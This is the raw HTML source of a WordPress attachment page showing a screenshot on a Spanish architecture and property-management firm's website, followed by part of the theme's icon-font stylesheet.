only screen and (min-width:1587px){.et_pb_row{padding:31px 0}.et_pb_section{padding:63px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:95px}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:#000000}.et_close_search_field:after{color:#000000!important}.et_search_form_container input::-moz-placeholder{color:#000000}.et_search_form_container input::-webkit-input-placeholder{color:#000000}.et_search_form_container input:-ms-input-placeholder{color:#000000}}</style>    <script src="https://use.fontawesome.com/61764db294.js"></script>

<script>
jQuery(document).ready(function($) {
  $( ".zoomimage img" ).wrap( "<div class='imageWrap'></div>" );
})
</script>
<link rel='stylesheet' id='basecss-css' href='https://atyser.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-36409 attachmentid-36409 attachment-png custom-background wp-theme-Divi wp-child-theme-DiviEstate et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_two_panels et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme et_minified_js et_minified_css">
		<!-- PRE LOADER -->
		<div class="preloader">
			<div class="status">&nbsp;</div>
		</div><!-- .preloader -->
		<div id="page-container">
	
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info">
				<span class="tagline">ESTUDIO DE ARQUITECTURA &#8211; GESTIÓN INTEGRAL INMOBILIARIA</span>

				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Edificaci%C3%B3n-Servicios-497115857059307/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
















</ul>				
				
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Edificaci%C3%B3n-Servicios-497115857059307/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
















</ul>
							</div><ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31723"><a>982819335</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32077"><a href="mailto:correo@styser.com">correo@atyser.com</a></li>
</ul>				</div>
				
				
				
				
				</div> <!-- #et-info -->

						
			
			
				
			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
	
		<header id="main-header" class="fixHeaderPro" data-height-onload="30">
			<div class="container clearfix et_menu_container">
			 
				<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://atyser.com/">
						<img src="https://atyser.com/wp-content/uploads/2018/04/atiser-logo1.png" alt="ESTUDIO DE ARQUITECTURA - GESTIÓN INTEGRAL INMOBILIARIA" id="logo" data-height-percentage="54" />
					</a>
				</div>
				
				
				
				<div id="et-top-navigation" data-height="30" data-fixed-height="40">
				
					<div id="et-contact-info">
											</div>
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-31623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31623"><a href="https://atyser.com/oficina-tecnica/">OFICINA TÉCNICA</a></li>
<li id="menu-item-31634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31634"><a href="https://atyser.com/seguros/">SEGUROS</a></li>
<li id="menu-item-31626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31626"><a href="https://atyser.com/inmobiliaria">INMOBILIARIA</a>
<ul class="sub-menu">
	<li id="menu-item-31726" class="menu-item menu-item-type-post_type_archive menu-item-object-property menu-item-31726"><a href="https://atyser.com/propiedades/">BÚSQUEDA AVANZADA</a></li>
</ul>
</li>
<li id="menu-item-31622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31622"><a href="https://atyser.com/administracion-de-fincas/">ADMINISTRACIÓN DE FINCAS</a></li>
<li id="menu-item-31897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31897"><a href="https://atyser.com/?page_id=31895">BLOG</a></li>
<li id="menu-item-32073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32073"><a href="https://atyser.com/contacto/">CONTACTO</a></li>
<li id="menu-item-31865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31865"><a href="http://nube.atyser.com">INTRANET</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->

			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://atyser.com/">
					<input type="search" class="et-search-field" placeholder="Buscar &hellip;" value="" name="s" title="Buscar por:" />					</form>
					<span class="et_close_search_field"></span>
				</div>

			</div>

		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-36409" class="et_pb_post post-36409 attachment type-attachment status-inherit hentry">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Captura de pantalla (1048)</h1>

						<p class="post-meta"><span class="published">Jul 16, 2020</span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p class="attachment"><a href='https://atyser.com/wp-content/uploads/2020/07/Captura-de-pantalla-1048.png'><img fetchpriority="high" decoding="async" width="228" height="300" src="https://atyser.com/wp-content/uploads/2020/07/Captura-de-pantalla-1048-228x300.png" class="attachment-medium size-medium" alt="" srcset="https://atyser.com/wp-content/uploads/2020/07/Captura-de-pantalla-1048-228x300.png 228w, https://atyser.com/wp-content/uploads/2020/07/Captura-de-pantalla-1048.png 615w" sizes="(max-width: 228px) 100vw, 228px" /></a></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://atyser.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://atyser.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://atyser.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://atyser.com/2018/05/'>mayo 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="realestate_property_widget-2" class="et_pb_widget realestate_property_widget"><h4 class="widgettitle"><div class='widgettitle-84'>Propiedades destacadas</div></h4></div> <!-- end .et_pb_widget -->		<div id="rpwt-1" class="et_pb_widget rpw_thumbnail">		<h4 class="widgettitle">Entradas recientes</h4>		<ul class="rpwt-wrapper">
					<li>
				<div class="rptw-item">
											<div class="rpwt-thumbnail">
													
							<img src="https://atyser.com/wp-content/plugins/recent-post-widget-thumbnail/assets/images/thumbnail-default-green.png" alt="" />
												</div><!-- .rpwt-thumbnail -->
					
					<div class="rpwt-content">
						<div class="rpwt-widget-title">
						   <a href="https://atyser.com/la-crisis-del-mercado-del-alquiler-afecta-ya-a-los-estudiantes-que-llegan-a-lugo/">La crisis del mercado del alquiler afecta ya a los estudiantes que llegan a Lugo</a> 
						</div><!-- .rpwt-widget-title -->
						
											</div><!-- .rpwt-content -->
				</div><!-- .rptw-item -->
			</li>
					<li>
				<div class="rptw-item">
											<div class="rpwt-thumbnail">
													
							<img src="https://atyser.com/wp-content/plugins/recent-post-widget-thumbnail/assets/images/thumbnail-default-green.png" alt="" />
												</div><!-- .rpwt-thumbnail -->
					
					<div class="rpwt-content">
						<div class="rpwt-widget-title">
						   <a href="https://atyser.com/ayudas-a-menores-de-35-anos-que-compren-vivienda-en-el-medio-rural/">Ayudas a menores de 35 años que compren vivienda en el medio rural</a> 
						</div><!-- .rpwt-widget-title -->
						
											</div><!-- .rpwt-content -->
				</div><!-- .rptw-item -->
			</li>
					<li>
				<div class="rptw-item">
											<div class="rpwt-thumbnail">
													
							<img src="https://atyser.com/wp-content/plugins/recent-post-widget-thumbnail/assets/images/thumbnail-default-red.png" alt="" />
												</div><!-- .rpwt-thumbnail -->
					
					<div class="rpwt-content">
						<div class="rpwt-widget-title">
						   <a href="https://atyser.com/activacion-de-medidas-para-agilizar-licencias/">Activación de medidas para agilizar licencias</a> 
						</div><!-- .rpwt-widget-title -->
						
											</div><!-- .rpwt-content -->
				</div><!-- .rptw-item -->
			</li>
					<li>
				<div class="rptw-item">
											<div class="rpwt-thumbnail">
													<img width="150" height="150" src="https://atyser.com/wp-content/uploads/2018/02/2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />												</div><!-- .rpwt-thumbnail -->
					
					<div class="rpwt-content">
						<div class="rpwt-widget-title">
						   <a href="https://atyser.com/viviendas-en-propiedad/">Viviendas en propiedad</a> 
						</div><!-- .rpwt-widget-title -->
						
											</div><!-- .rpwt-content -->
				</div><!-- .rptw-item -->
			</li>
					<li>
				<div class="rptw-item">
											<div class="rpwt-thumbnail">
													<img width="150" height="150" src="https://atyser.com/wp-content/uploads/2018/05/Tasaciones_hipotecarias_-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://atyser.com/wp-content/uploads/2018/05/Tasaciones_hipotecarias_-150x150.jpg 150w, https://atyser.com/wp-content/uploads/2018/05/Tasaciones_hipotecarias_-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />												</div><!-- .rpwt-thumbnail -->
					
					<div class="rpwt-content">
						<div class="rpwt-widget-title">
						   <a href="https://atyser.com/diferencia-entre-tasacion-y-valoracion/">Diferencia entre tasación y valoración</a> 
						</div><!-- .rpwt-widget-title -->
						
											</div><!-- .rpwt-content -->
				</div><!-- .rptw-item -->
			</li>
				</ul>
		</div> <!-- end .et_pb_widget -->			</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


		<footer id="main-footer">
						
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-pie-menu" class="bottom-nav"><li id="menu-item-31715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31715"><a href="https://atyser.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-31716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31716"><a href="https://atyser.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-31717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31717"><a href="https://atyser.com/sitemap/">Sitemap</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">www.atyser.com</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->
	
<style type="text/css">
		.et_header_style_left #et-top-navigation, .et_header_style_split #et-top-navigation  { padding-bottom: 12px !important;margin-top: 10px; }

	.property-status,
	.et_pb_b3_properties_searchform_form button,
	.b3-property-caption .b3-property-btn{
		color: #fff;;
		background: #000000;
		border-color:#000000; 
		border-width:1;  
	}

	.et_pb_b3_properties_searchform_form button:hover,
	.b3-property-caption .b3-property-btn:hover{
		color: #fff !important;
		background: #ec6e00 !important;
		border-color:#ec6e00 !important; 
		border-width:1 !important;  
	}

	.b3-property-link span,
	.re-slider .slider-ribbon{
		background: #000000;
	}
	.b3-property-link:hover span{
		color: #000000 !important;	
	}
	.property-agent-card header h3,
	.property-tag .et-pb-icon,
	.property-tag-icon.et-pb-icon,
	.property-cta-icon,
	.bootstrap-select.open > .dropdown-toggle:before,
	.navigation.pagination a.page-numbers,
	.selectpicker-label,
	.checkbox-label.checked .checkbox-placeholder:before,
	.light-color,
	.et_pb_bg_layout_dark .b3_searchfor_advanced_btn:hover, .et_pb_bg_layout_light .b3_searchfor_advanced_btn:hover{
		color:  #ec6e00;
	}
	.ui-slider-horizontal .ui-slider-range,
	.b3-agent-tile:hover .agent-contact-btn i,
	.navigation.pagination a.page-numbers:hover,
	.navigation.pagination span.page-numbers{
		background-color : #ec6e00;
	}
	.bootstrap-select.open > .dropdown-toggle,
	.navigation.pagination a.page-numbers:hover,
	.navigation.pagination span.page-numbers{
		border-color: #ec6e00;
	}

 
	.navigation.pagination a.page-numbers:hover{
		color: #fff;
	}
	.ui-slider-handle.ui-state-default.ui-corner-all{
		border-color: #ec6e00;
	}
	
	.featured-ribbon span{ background: #f9611b;}
	.featured-ribbon span:after{border-top: 5px solid #f9611b;filter: brightness(65%);}
	.sold-ribbon span{ background: #f31a71;}
	.sold-ribbon span:after {border-top: 5px solid #9a0f47;filter: brightness(65%);}
	.sale-ribbon span{background: #0099ff;}
	.sale-ribbon span:after{ border-top: 5px solid #0066aa;filter: brightness(65%);}
	.rent-ribbon span {background: #0099ff;}
	.rent-ribbon span:after { border-top: 5px solid #0066aa;filter: brightness(65%);}
	
/*colors.css*/

/* Search Bar Button */
.et_pb_slide_description .et_pb_b3_properties_searchform_form button {
    border: 2px solid #ec6e00;
}
.property-status, .et_pb_b3_properties_searchform_form button, .b3-property-caption .b3-property-btn{
    background: #ec6e00;
}
.et_pb_b3_properties_searchform_form button:hover, .b3-property-caption .b3-property-btn:hover{
    background: #ec6e00 !important;
    border-color:#ec6e00 !important;
}
/* Hover - this is code in index file... could not find it in style.css... anyway, for all hovers we should use opacity .8 with normal color */
.et_pb_b3_properties_searchform_form button:hover, .b3-property-caption .b3-property-btn:hover {
    background: #ec6e00 !important;
    border-color: #ec6e00 !important;
}
/* SWIPER NAV ICON */
.property-slider-swiper .swiper-button-next,.property-slider-swiper .swiper-button-prev{
color: #ec6e00 ;
}
/* Advanced search popup */
label.lb-area, label.lb-price {
    color: #ec6e00 ;
}
/* Toggle */
.toggle_custom.et_pb_toggle_open {
    border-bottom: 2px solid #ec6e00 !important;
}
.toggle_custom.et_pb_toggle_open .et_pb_toggle_title:before,.toggle_custom.et_pb_toggle_open .et_pb_toggle_title:before{
    color: #ec6e00 ;
}
.toggle_custom.et_pb_toggle_open.et_pb_toggle h5.et_pb_toggle_title,.et_pb_promo_description span,.percent-value {
    color: #ec6e00 !important;
}
/* Blog Button */
.more-link {
    border: solid thin #ec6e00;
    background-color: #ec6e00;
}
.more-link:hover {
    border: solid thin #ec6e00;
    background-color: #ec6e00;
    opacity: .8;
}
/* Icons */
.blue-icon {
    color: #ec6e00;
}
/* Caldera */
.caldera-grid .btn-primary {
    background-color: #ec6e00 !important;
    border-color: #ec6e00 !important;
}
.caldera-grid .btn-default {
	background-color: #ec6e00;
	border-color: #ec6e00;
}
.caldera-grid .btn-default:hover {
	background-color: #ec6e00 !important;
	border-color: #ec6e00;
}
/* B3 Gallery */
.b3_gallery .et_overlay:before {
    background: #ec6e00;
}

/*20-02-2017*/
/*#top-header,*/
.caldera-grid .btn-default {
    background-color: #ec6e00 !important;
}
.et-search-form, .nav li ul, .et_mobile_menu, .footer-widget li::before,
.et_pb_pricing li::before, 
blockquote,
.search-model-button .update-btn,
.et_pb_button.et_pb_newsletter_button,
.et_pb_promo_button.et_pb_button,
.property-agent-card .btn-fullwidth.et_pb_button,
.modify-search-btn.et_pb_button,
.et_pb_more_button.et_pb_button,
.et_pb_button{ border-color:  #ec6e00;}

.search-model-button .update-btn,
.b3-property-link span, 
.re-slider .slider-ribbon,
.et_pb_button.et_pb_newsletter_button,
.et_pb_scroll_top.et-pb-icon,
.et_pb_promo_button.et_pb_button,
.property-agent-card .btn-fullwidth.et_pb_button,
.modify-search-btn.et_pb_button,
.et_pb_more_button.et_pb_button,
.et_pb_button,
.swiper-pagination-bullet-active,
.et_pb_b3_properties_search_cta .modify-search-cta-btn{ background: #ec6e00; }

.search-model-button .update-btn:hover,
.et_pb_button.et_pb_newsletter_button:hover,
.et_pb_scroll_top.et-pb-icon:hover,
.et_pb_promo_button.et_pb_button:hover,
.property-agent-card .btn-fullwidth.et_pb_button:hover,
.modify-search-btn.et_pb_button:hover,
.et_pb_more_button.et_pb_button:hover,
.et_pb_button:hover,
.caldera-grid .btn-default:hover,
.et_pb_b3_properties_search_cta .modify-search-cta-btn:hover{ background: #ec6e00 !important; border-color: #ec6e00 !important;opacity: .8;}

.modal-close .et-pb-icon,.light-color,.property-widget-slider-swiper .swiper-button-next, .property-widget-slider-swiper .swiper-button-prev{ color: #ec6e00;}


.b3-agent-tile:hover .agent-contact-btn i,
.navigation.pagination a.page-numbers:hover,
.navigation.pagination span.page-numbers{
		background-color : #ec6e00;
}
.ui-slider.ui-slider-horizontal.ui-widget{background : #ec6e00;}
.ui-slider.ui-slider-horizontal .ui-slider-handle{ border-color:  #ec6e00;}
.ui-slider.ui-slider-horizontal .ui-slider-range{ background: #ec6e00; filter: brightness(85%);}

.caldera-grid .btn-default {
	border-color:  #ec6e00 !important;
}
.et_pb_b3_properties_search_cta .modify-search-cta-btn {
     border: 1px solid #ec6e00;
}
.re-gradient,.et_pb_section.re-gradient,.et_pb_row.re-gradient{ 
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#2960ce+0,00cbff+100 */
background: #ec6e00 !important;; /* Old browsers */
background: -moz-linear-gradient(left, #ec6e00 0%, #000000 100%) !important;; /* FF3.6-15 */
background: -webkit-linear-gradient(left, #ec6e00 0%,#000000 100%) !important;; /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right, #ec6e00 0%,#000000 100%) !important;; /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ec6e00', endColorstr='#000000',GradientType=1 ) !important;; /* IE6-9 */
}

.b3-property:hover .b3-property-thumb .b3-property-thumb-img,.b3-property:hover .b3-property-thumb img{ 
    	-webkit-transition: all 1.5s cubic-bezier(0.27, 0.41, 0.64, 0.96); 
   		-moz-transition: all 1.5s cubic-bezier(0.27, 0.41, 0.64, 0.96); 
    	 -o-transition: all 1.5s cubic-bezier(0.27, 0.41, 0.64, 0.96); 
        transition: all 1.5s cubic-bezier(0.27, 0.41, 0.64, 0.96); /* custom */ 
}

</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/DiviEstate/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript">
	jQuery(window).load(function(){	
		jQuery('.status').fadeOut('fast'); // will first fade out the loading animation
		jQuery('.preloader').delay(350).fadeOut('fast'); // will fade out the white DIV that covers the website.
		jQuery('.home').delay(350).css({'overflow':'visible'});
	})
</script>

	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119017630-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119017630-1');
</script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/jquery-autocomplete/jquery.auto-complete.min.js?ver=6.9" id="js-autocomplete-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/js-select/dropdown.js?ver=6.9" id="js-dropdown-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/js-select/bootstrap-select.min.js?ver=6.9" id="js-select-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/jquery.ui.touch-punch.min.js?ver=1" id="js-touch-punch-js"></script>
<script type="text/javascript" id="b3-custom-js-extra">
/* <![CDATA[ */
var b3_data = {"ajax_url":"https://atyser.com/wp-admin/admin-ajax.php","divi_realestate_map_parallax":"on","divi_realestate_disable_top_bar":"false"};
//# sourceURL=b3-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/custom.js?ver=6.9" id="b3-custom-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/jquery.sticky.js?ver=6.9" id="js-sticky-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/swiper.min.js?ver=6.9" id="js-swiper-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https://atyser.com/wp-admin/admin-ajax.php","images_uri":"https://atyser.com/wp-content/themes/Divi/images","builder_images_uri":"https://atyser.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"28bda9f07e","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"c4bc3fb92c","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"36409","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/Divi/js/custom.min.js?ver=3.9" id="divi-custom-script-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3&amp;libraries=places&amp;key=AIzaSyB0fHzjKSUPDkO_cP_uiOGkyclqvHgZ8Zk&amp;callback=initMap&amp;language=es&amp;ver=3" id="google-maps-api-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.9" id="et-core-common-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atyser.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atyser.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atyser.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(document).ready(function($){
	if ( $('.et_pb_conctact').length ) {
			$(window).scroll(function(){
				if ($(this).scrollTop() > 800) {
					$('.et_pb_conctact').show().removeClass( 'et-hidden' ).addClass( 'et-visible' );
				} else {
					$('.et_pb_conctact').removeClass( 'et-visible' ).addClass( 'et-hidden' );
				}
			});
	}
});		
</script> 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://atyser.com/wp-content/themes/DiviEstate/assets/fonts/b3-realestate-icons.css?ver=6.9
body_size: 2109
content:
/*
  Icon Font: b3-realestate-icons
*/

@font-face {
  font-family: "b3-realestate-icons";
  src: url("./b3-realestate-icons.eot");
  src: url("./b3-realestate-icons.eot?#iefix") format("embedded-opentype"),
       url("./b3-realestate-icons.woff") format("woff"),
       url("./b3-realestate-icons.ttf") format("truetype"),
       url("./b3-realestate-icons.svg#b3-realestate-icons") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "b3-realestate-icons";
    src: url("./b3-realestate-icons.svg#b3-realestate-icons") format("svg");
  }
}

[data-icon]:before { content: attr(data-icon); }

[data-icon]:before,
.icon-adjustments:before,
.icon-air-conditioning:before,
.icon-alarmclock:before,
.icon-area:before,
.icon-attachments:before,
.icon-bargraph:before,
.icon-baths:before,
.icon-beds:before,
.icon-bike:before,
.icon-briefcase:before,
.icon-calendar:before,
.icon-camera:before,
.icon-car-park:before,
.icon-chat:before,
.icon-clock:before,
.icon-dial:before,
.icon-documents:before,
.icon-dryer:before,
.icon-eco-energy:before,
.icon-envelope:before,
.icon-expand:before,
.icon-facebook:before,
.icon-flag:before,
.icon-garage:before,
.icon-gears:before,
.icon-global:before,
.icon-globe:before,
.icon-googleplus:before,
.icon-grid:before,
.icon-gym:before,
.icon-hourglass:before,
.icon-key:before,
.icon-laundry:before,
.icon-lawns:before,
.icon-layers:before,
.icon-lock:before,
.icon-magnifying-glass:before,
.icon-map:before,
.icon-map-pin:before,
